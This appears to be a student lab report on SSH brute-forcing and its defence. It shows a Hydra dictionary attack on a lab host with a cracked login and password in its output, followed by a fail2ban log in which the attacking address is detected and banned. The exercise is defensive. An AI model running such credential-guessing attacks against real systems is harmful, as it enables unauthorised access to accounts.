 root@ub-net-1:/home/andy/Security# hydra -L user.txt -P pass.txt 192.168.101.79  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-18 22:51:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.101.79:22/
[22][ssh] host: 192.168.101.79   login: andy   password: Liberty(28)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-18 22:52:00
root@ub-net-1:/home/andy/Security#
Атакующая VM
root@andy:/home/andy# tail -f /var/log/fail2ban.log
Task2p2
Лог fail2ban
2024-02-18 19:50:09,138 fail2ban.jail [18069]: INFO Creating new jail 'sshd'
2024-02-18 19:50:09,145 fail2ban.jail [18069]: INFO Jail 'sshd' uses pyinotify
2024-02-18 19:50:09,146 fail2ban.jail [18069]: INFO Initiated 'pyinotify' backend
fail2ban.filter [18069]: INFO maxLines: 1
filter [18069]: INFO maxRetry: 5
filter [18069]: INFO findtime: 600
2024-02-18 19:50:09,164 fail2ban.actions [18069]: INFO banTime: 600
2024-02-18 19:50:09,164 fail2ban.filter [18069]: INFO encoding: UTF-8
2024-02-18 19:50:09,165 fail2ban.filter [18069]: INFO Added logfile: '/var/log/auth.log' (
pos = 3899, hash = 911a258488228855f32d3d57b4755e11470c4500)
2024-02-18 19:50:09,165 fail2ban.jail [18069]: INFO Jail 'sshd' started
2024-02-18 19:51:48,438 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,441 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,447 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,457 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,461 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,463 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,488 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:48
2024-02-18 19:51:48,488 fail2ban.actions [18069]: NOTICE [sshd] Ban 192.168.101.80
2024-02-18 19:51:51,261 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,262 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,262 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,263 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,263 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,264 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:50
2024-02-18 19:51:51,264 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:51
2024-02-18 19:51:51,264 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:51
2024-02-18 19:51:51,265 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:51
2024-02-18 19:51:51,265 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:51
2024-02-18 19:51:51,265 fail2ban.filter [18069]: INFO [sshd] Found 192.168.101.80 - 2024-0
2-18 19:51:51
2024-02-18 19:51:51,747 fail2ban.actions [18069]: NOTICE [sshd] 192.168.101.80 already banned